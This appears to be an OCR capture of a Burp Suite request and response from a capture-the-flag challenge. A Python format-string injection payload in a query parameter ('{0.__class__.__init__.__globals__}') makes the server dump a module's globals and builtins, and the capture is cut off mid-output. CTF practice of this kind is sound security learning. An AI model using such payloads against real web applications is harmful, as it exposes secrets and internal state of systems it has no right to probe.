 Request
Pretty Raw Hex \n
1 GET /hello?flag={0.__class__.__init__.__globals__}
HTTP/1.1
2 Host: node5.anna.nssctf.cn:20045
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiMSJ9.7lvz
uAy1tiQr2M5LMSuCfZ9iA20n5AbM5L84aYLSHaY
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 03 Jun 2025 09:33:15 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 7178
7
8 Hello 1, your flag is{'__name__': 'secret', '__doc__':
None, '__package__': '', '__loader__': <
_frozen_importlib_external.SourceFileLoader object at
0x7f4f64dcfb50>
, '__spec__': ModuleSpec(name='secret', loader=<
_frozen_importlib_external.SourceFileLoader object at
0x7f4f64dcfb50>
, origin='/var/www/html/secret.py'), '__file__':
'/var/www/html/secret.py', '__cached__':
'/var/www/html/__pycache__/secret.cpython-311.py
c', '__builtins__': {'__name__': 'builtins',
'__doc__': "Built-in functions, exceptions, and
other objects.\n\nNoteworthy: None is the `nil'
object; Ellipsis represents `...' in slices.",
'__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>
, '__spec__': ModuleSpec(name='builtins',
loader=<class
'_frozen_importlib.BuiltinImporter'>
, origin='built-in'),
'__build_class__': <built-in function
__build_class__>
, '__import__': <built-in
function __import__>
, 'abs': <built-in function
abs>
, 'all': <built-in